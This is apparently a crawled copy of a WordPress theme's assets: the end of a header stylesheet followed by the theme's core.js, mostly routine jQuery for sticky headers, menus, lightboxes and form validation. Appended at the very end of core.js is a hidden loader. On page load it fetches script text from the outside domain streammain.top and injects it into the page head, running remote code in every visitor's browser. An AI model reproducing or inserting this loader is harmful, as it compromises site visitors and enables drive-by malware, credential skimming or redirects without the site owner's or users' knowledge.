	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li,
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area.cspt-sticky-on{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area{
	    position: relative;
	    z-index: 9;
	}

	/*=== search & cart in header ===*/
	.cspt-search-cart-box{
		display: flex;
		align-items: center;
	}
	.cspt-search-cart-box > *{
		padding: 0 20px;
		position: relative;
	}
	.cspt-search-cart-box > *:nth-child(2)::after{
		content: '';
		width: 1px;
		height: 30px;
		background-color: rgba(63,63,63,0.20);
		position: absolute;
		left: 0px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.cspt-search-cart-box .cspt-cart-details{
		position: relative;
	}
	.cspt-search-cart-box .cspt-cart-count{
		background-color: #585858;
		color: #fff;
		position: absolute;
		width: 17px;
		height: 17px;
		line-height: 17px;
		font-size: 11px;
		text-align: center;
		border-radius: 50%;
		right: 1px;
		top: -18px;
	}


	/*=== cspt-header-style-1 ===*/
	.cspt-header-style-1 .cspt-navbar div > ul > li > a{
		margin: 0 16px;
	}
	.cspt-header-style-1 .navigation-top{
	  margin-left: auto!important;
	}
	.cspt-header-style-1 .cspt-right-box {
	    margin-left: 10px;
	    display: flex;
	}
	.cspt-header-style-1 .cspt-logo-menuarea {
	    display: -ms-flexbox!important;
	    display: flex!important;
	    -webkit-flex: 1;
	    -ms-flex: 1;
	    flex: 1;
	    -webkit-box-pack: justify!important;
	    -ms-flex-pack: justify!important;
	    justify-content: space-between!important;
	}
	.cspt-header-style-1 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
	    padding: 0 30px;
	    vertical-align: middle;
	    line-height: 55px;
	    height: 55px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-button a:hover{
		background-color: #585858;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-menu-area-wrapper{		
	    position: relative;
	    border-top: 1px dashed #ccc;
	}
	.cspt-header-style-2 .cspt-logo-area{
		padding-left: 30px;
		padding-right: 30px;
	}
	.cspt-header-style-2 .cspt-header-info{	
		padding: 0;
		position: relative;		
	}
	.cspt-header-style-2 .cspt-navbar > div > ul{
		text-align: center;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-2 .cspt-navbar div > ul > li > a{
		margin: 0 15px;
	}
	.cspt-header-style-2 .cspt-header-info-inner{
		height: 120px;		
	}	
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on {	   
	    width: 100% !important;
	    left: 0;
	    padding-left: 0;
	}
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on .cspt-header-menu-area-inner{
		max-width: 1170px;
		margin: 0 auto
	}
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-9,
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-3{
		padding: 0;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-3 .cspt-header-menu-area-wrapper{		
	    position: relative;	    
	}
	.cspt-header-style-3 .cspt-header-social:after{
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #283138;
	    height: 68px;
	    top: 0;
	    z-index: -1;
	}
	/*=== .cspt-header-style-4 ===*/
	.cspt-header-style-4 .cspt-header-menu-area.cspt-sticky-on{
		-webkit-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    -moz-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	}
	.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn{
		padding: 0;
	}
	.cspt-header-style-4 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	/*=== .cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-title-bar-content-inner{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-header-overlay {
	    position: absolute;
	    z-index: 9;
	    width: 100%;
	}
	.cspt-header-style-5 .cspt-header-inner .container{
		position: relative;
	}
	.cspt-header-style-5 .cspt-navbar{
		text-align: center;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-5 .cspt-right-box a{		
		-webkit-transition: none;
		transition: none;
	}
	.cspt-header-style-5 .cspt-cart-icon{
	    width: 30px;
	    height: 30px;
	    line-height: 30px;	   
	    display: inline-block;
	    text-align: center;
	    border-radius: 50%;		
		color: #3f3f3f;
		border: 1px solid transparent;
	}
	.cspt-header-style-5 .cspt-cart-count {
		background-color: #3f3f3f;
	    color: #fff;
	    position: absolute;
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    font-size: 11px;
	    text-align: center;
	    border-radius: 50%;
	    right: 6px;
	    top: -21px;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-cart-count {
		background-color: #e0bb62;
	    color: #fff;
	}
			.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a,
		.cspt-header-style-5 .cspt-cart-wrapper a,
		.cspt-header-style-5 .cspt-header-search-btn a {
			color: #3f3f3f;
		}
			.cspt-header-style-5 .cspt-logo-area{
		background-color: #fff;
	}
	.cspt-header-style-5 .cspt-menuarea{
		background-color: rgba(255, 255, 255, 0.5);
	}
	.cspt-header-style-5 .cspt-menuarea{
		position: relative;
		padding-left: 15px;
	}
	.cspt-header-style-5 .cspt-menuarea:after {
	    content: "";
	    position: absolute;
	    height: 57px;
	    width: 5000px;
	    background-color: rgba(255, 255, 255, 0.5);	   
	    top: 0;
	    left: 100%;
	}
	.cspt-header-style-5 .cspt-contact-info{
		margin: 0;
		padding: 10px 0;		
	}
	.cspt-header-style-5 .cspt-contact-info a,
	.cspt-header-style-5 .cspt-contact-info{
		color: #fff
	}
	.cspt-header-style-5 .cspt-toparea{
		background-color: #585858;
		padding-left: 30px;
		position: relative;
	}
	.cspt-header-style-5 .cspt-header-info:after {
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #585858;
	    height: 63px;
	    top: 0;
	    z-index: -1;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
		padding: 0 40px;
		padding-right: 70px;
		vertical-align: middle;
		line-height: 63px;
		height: 63px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-button:after{
		content: "\e82c";
		font-family: "creativesplanet-base-icons";
		font-size: 20px;
		color: #fff;
		top: 50%;
		right: 40px;
		position: absolute;
		-webkit-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
	}
	.cspt-header-style-5 .cspt-header-social, 
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-navbar > div > ul > li, 
	.cspt-header-style-5 .cspt-navbar > div > ul > li > a{
		line-height: 57px !important;
	    height: 57px;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3,
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		padding: 0;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3{
		-ms-flex: 0 0 21%;
		flex: 0 0 21%;
		max-width: 21%;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		-ms-flex: 0 0 79%;
		flex: 0 0 79%;
		max-width: 79%;		
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-toparea{
		height: 0px;
		overflow: hidden;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-header-info:after{
		display: none;
	}
	.cspt-header-style-5 .site-title {
	    -webkit-transition: none;
	    transition: none;
	}
	.cspt-header-style-5 .cspt-contact-info {
	    font-size: 13px;	
	    font-weight: 500;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box > div{
		border-right-color: rgba(63,63,63,0.1);
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box {
	   	border-left-color: rgba(63,63,63,0.1);;
	}
	.cspt-header-style-5 .cspt-header-box span{
		display: inline-block;
	}
	.cspt-header-style-5 .cspt-header-box .cspt-header-box-icon{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-box i {
	    margin-right: 5px;
	    color: #e0bb62;
	}
	.cspt-header-style-5 .cspt-header-box {
		line-height: 63px;
	}
	.cspt-parent-header-style-5 .error-404{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	.cspt-header-style-5 .cspt-search-cart-box > div{
		border-left: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-search-cart-box > div:last-child{
		border-right: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-header-search-btn a{
		display: block;
	}

}
/*====================================  End Min Break Point  ====================================*/
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-2 .cspt-cart-count,
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
	background-color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-social a:hover,
.cspt-header-style-3 .cspt-header-button a,
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-button a{
	border-color: #e0bb62;
}
.cspt-header-style-3 .cspt-cart-count{
	background-color: #283138;
	color: #fff;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-4 .cspt-header-button a{
	background-color: #e0bb62;
}
	.cspt-header-style-4 .cspt-cart-wrapper a{
		color: #3f3f3f;
	}
	@media screen and (max-width: 1024px) {
	.cspt-pre-header-wrapper{
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3
body_size: 12091
content:
"use strict";
/*----  Functions  ----*/
jQuery.fn.cspt_is_bound = function(type) {
	if( this.data('events') !== undefined ){
		if (this.data('events')[type] === undefined || this.data('events')[type].length === 0) {
			return false;
		}
		return (-1 !== $.inArray(fn, this.data('events')[type]));
	} else {
		return false;
	}
};
var cspt_sticky_header = function() {
	if( jQuery('.cspt-header-sticky-yes').length > 0 ){
		var offset_px = 0;
		if( jQuery('#wpadminbar').length>0 && (self===top) ){
			offset_px = jQuery('#wpadminbar').height();
		}
		jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').parent().css('height', jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').height() );
		if( jQuery(document).width()>cspt_js_variables.responsive ){
			jQuery( '.cspt-header-sticky-yes' ).stick_in_parent({ 'parent':'body', 'spacer':false, 'offset_top':offset_px, 'sticky_class':'cspt-sticky-on'}).addClass('cspt-sticky-applied');
		} else {
			if( jQuery( '.cspt-header-sticky-yes' ).hasClass('cspt-sticky-applied') ){
				jQuery( '.cspt-header-sticky-yes' ).trigger("sticky_kit:detach").removeClass('cspt-sticky-applied');
			}
		}
	}
}
var cspt_toggleSidebar = function() {
	jQuery(".cspt-navbar > div").toggleClass("active");
	if( jQuery('.cspt-navbar > div > .closepanel').length==0 ){
		jQuery('.cspt-navbar > div').append("<span class='closepanel'><i class='cspt-base-icon-cancel'></i></span>");
		jQuery('.cspt-navbar > div > .closepanel').on('click', function(){	    		
			jQuery('#menu-toggle').trigger('click');	    		
		});
		return false;
	}
}
var cspt_stretched_col_calc = function() {
	if( jQuery('.wpb_column.cspt-col-stretched-yes').length>0 ){
		// Returns width of browser viewport
		var window_width = jQuery( window ).width();
		// Returns width of HTML document
		var document_width = jQuery( document ).width();
		jQuery('.wpb_column.cspt-col-stretched-yes').each(function(){
			var this_ele    = jQuery(this);
			var main_width  = jQuery('#main').width();
			var extra_width = ((window_width - main_width)/2);
			var curr_width  = jQuery('.wpb_wrapper', this_ele).width();
			var wrapper_div   = '';
			var minimum_width = 0;
			var both_margin   = false;
			if( this_ele.parent().hasClass('cspt-break-col-1200') ){
				minimum_width = 1200;
			} else if( this_ele.parent().hasClass('cspt-break-col-991') ){
				minimum_width = 991;
			} else if( this_ele.parent().hasClass('cspt-break-col-767') ){
				minimum_width = 767;
			}
			if( minimum_width > 0 && document_width < minimum_width ){
				both_margin = true;
			}
			if( this_ele.hasClass('cspt-col-stretched-right') ){
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','' );
				}
			} else {
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','' );
				}
			}
		});
	}
}
/* ====================================== */
/* Cart page qty update
/* ====================================== */
function creativesplanet_wc_cart_page_qty_update(){
	jQuery( document ).ajaxComplete(function() {
		if( jQuery('.product-quantity .quantity input.input-text.qty').length > 0 && jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').length > 0 ){
			var total_qty = 0;
			jQuery('.product-quantity .quantity input.input-text.qty').each( function(){
				total_qty = total_qty + parseInt(jQuery(this).val());
				jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').text(total_qty);
			});
			jQuery('.cspt-cart-wrapper span.woocommerce-Price-amount').html(jQuery('.cart_totals .woocommerce-Price-amount > bdi').html());
		}
	});
}
var cspt_sorting = function() {
	jQuery('.cspt-sortable-yes').each(function(){
		var boxes	= jQuery('.cspt-element-posts-wrapper', this );
		var links	= jQuery('.cspt-sortable-list a', this );			
		boxes.isotope({
			animationEngine : 'best-available'
		});
		links.on('click', function(e){
			var selector = jQuery(this).data('sortby');
			if( selector != '*' ){
				var selector = '.' + selector;
			}
			boxes.isotope({
				filter			: selector,
				itemSelector	: '.cspt-ele',
				layoutMode		: 'fitRows'
			});
			links.removeClass('cspt-selected');
			jQuery(this).addClass('cspt-selected');
			e.preventDefault();
		});
	});
}
var cspt_back_to_top = function() {
	// scroll-to-top
	var btn = jQuery('.scroll-to-top');
	jQuery(window).scroll(function() {
	if (jQuery(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});
	btn.on('click', function(e) {
	e.preventDefault();
	jQuery('html, body').animate({scrollTop:0}, '300');
	});
}
var cspt_navbar = function() {
	if( !jQuery('ul#cspt-top-menu > li > a[href="#"]').cspt_is_bound('click') ) {
		jQuery('ul#cspt-top-menu > li > a[href="#"]').click(function(){ return false; });
	}
	jQuery('.cspt-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='cspt-base-icon-down-open-big'></i></span>");
	jQuery('.cspt-navbar li').on('hover', function() {
		if(jQuery(this).children("ul").length == 1) {
			var parent		= jQuery(this);
			var child_menu	= jQuery(this).children("ul");
			if( jQuery(parent).offset().left + jQuery(parent).width() + jQuery(child_menu).width() > jQuery(window).width() ){
				jQuery(child_menu).addClass('cspt-nav-left');
			} else {
				jQuery(child_menu).removeClass('cspt-nav-left');
			}
		}
	});
	jQuery(".nav-menu-toggle").on("click tap", function() {
		cspt_toggleSidebar();
	});
	jQuery('.sub-menu-toggle').on( 'click', function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('show')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-up-open-big').addClass('cspt-base-icon-down-open-big');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-down-open-big').addClass('cspt-base-icon-up-open-big');
		}
		return false;
	});
	jQuery('.cspt-navbar ul.menu > li > a').on( 'click', function() {
		if( jQuery(this).attr('href')=='#' && jQuery(this).siblings('ul.sub-menu, ul.children').length>0 ){
			jQuery(this).siblings('.sub-menu-toggle').trigger('click');
			return false;
		}
	});
}
var cspt_lightbox = function() {
	var i_type = 'image';
	jQuery('a.cspt-lightbox, a.cspt-lightbox-video, .cspt-lightbox-video a, .cspt-lightbox a').each(function(){
		if( jQuery(this).hasClass('cspt-lightbox-video') || jQuery(this).closest('.wpb_single_image').hasClass('cspt-lightbox-video') || jQuery(this).closest('.vc_icon_element').hasClass('cspt-lightbox-video') ){
			i_type = 'iframe';
		} else {
			i_type = 'image';
		}
		jQuery(this).magnificPopup({type:i_type});
	});
}
var cspt_video_popup = function() {
	jQuery('.cspt-popup').on('click', function(event) {
		event.preventDefault();
		var href  = jQuery(this).attr('href');
		var title = jQuery(this).attr('title');
		window.open( href , title, "width=600,height=500");
	});
}
var cspt_testimonial = function() {
	jQuery('.cspt-testimonial-active').each(function(){
		var ele_parent = jQuery(this).closest('.cspt-element-posts-wrapper');
		jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).on('mouseover', function() {
			jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).removeClass('cspt-testimonial-active');
			jQuery(this).addClass('cspt-testimonial-active');
		});
	});
}
var cspt_search_btn = function(){
	jQuery(function() {
		jQuery('.cspt-header-search-btn').on("click", function(event) {
			event.preventDefault();
			jQuery(".cspt-header-search-form-wrapper").addClass("open");
			jQuery('.cspt-header-search-form-wrapper input[type="search"]').focus();
		});
		jQuery(".cspt-search-close").on("click keyup", function(event) {
			jQuery(".cspt-header-search-form-wrapper").removeClass("open");
		});
	});
}
var cspt_gallery = function(){
	jQuery("div.cspt-gallery").each(function(){
		jQuery( this ).lightSlider({ item: 1, auto: true, loop: true, controls: false, speed: 1500, pause: 5500 }); 
	});
}
var cspt_center_logo_header_class = function() {
	if( jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu').length > 0 ){
		var has_class = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').hasClass('cspt-logo-append');
		if( has_class==false ){
			var total_li = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').length;
			var li = Math.floor( total_li / 2 );
			jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li:nth-child('+li+')').addClass('cspt-logo-append');
		}
	}
}
/* ====================================== */
/* Comment form validator
/* ====================================== */
var cspt_validate = function() {
	jQuery("#commentform").submit( function( event ){
		var error = false;
		jQuery('.cspt-form-error').hide();
		if( jQuery("#author").length > 0 && ! jQuery("#author").val() ){  // empty author
			jQuery('.comment-form-author .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#comment").length > 0 && ! jQuery("#comment").val() ){  // empty comment
			jQuery('.comment-form-comment .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#email").length > 0 ) {
			if( ! jQuery("#email").val() ){ // empty email
				jQuery('.comment-form-email .cspt-form-error.cspt-empty-email').show();
				error = true;
			} else {
				var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( jQuery("#email").val() ));
				if( valid_email != true ){
					jQuery('.comment-form-email .cspt-form-error.cspt-invalid-email').show();
					error = true;
				}
			}
		}
		if( error == true ){
			event.preventDefault();
			return false;
		} else {
			return true;
		}
	});
}
/*----  Events  ----*/
// On resize
jQuery(window).resize(function(){
	setTimeout(function() {
		cspt_sticky_header();
		cspt_stretched_col_calc();
	  }, 100);
});
// on ready
jQuery(document).ready(function(){
	cspt_validate();
	cspt_sorting();
	cspt_stretched_col_calc();
	cspt_back_to_top();
	cspt_sticky_header();
	cspt_navbar();
	cspt_lightbox();
	cspt_video_popup();
	cspt_testimonial();
	cspt_search_btn();
	cspt_center_logo_header_class();
	creativesplanet_wc_cart_page_qty_update();
});	
var cspt_preloader = function() {
	jQuery(".cspt-preloader").fadeOut('600');
}
// on load
jQuery(window).on( 'load', function(){
	
	/*------------------------------------------------------------------------------*/
	/* Custom Template
	/*------------------------------------------------------------------------------*/
	jQuery( '#vc_templates-more-layouts' ).off( 'click' ).on( 'click', function() {
		window.top.cspt_call_custom_template();
	});

	cspt_preloader();
	cspt_sorting();
	cspt_gallery();
	cspt_sticky_header();
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});